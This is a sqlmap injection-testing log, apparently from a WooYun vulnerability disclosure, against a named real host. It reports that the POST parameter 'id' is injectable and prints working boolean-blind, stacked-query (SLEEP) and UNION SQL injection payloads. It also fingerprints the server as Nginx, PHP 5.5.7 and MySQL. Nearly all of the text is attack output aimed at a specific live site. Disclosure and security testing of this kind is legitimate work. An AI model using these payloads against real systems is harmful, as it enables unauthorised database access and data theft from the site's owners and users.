 [21:39:30] [INFO] POST parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 252 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: p=1&id=946) AND 4252=4252 AND (9474=9474&type=1

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: p=1&id=946);(SELECT * FROM (SELECT(SLEEP(5)))eptP)#&type=1

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: p=1&id=946) UNION ALL SELECT NULL,NULL,CONCAT(0x71706a7071,0x65585a74706d4e714d50,0x717
17a6a71),NULL-- &type=1
---
[21:39:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.7
back-end DBMS: MySQL 5.0.11
[21:39:31] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\g.1
905.com'

[*] shutting down at 21:39:31
www.wooyun.org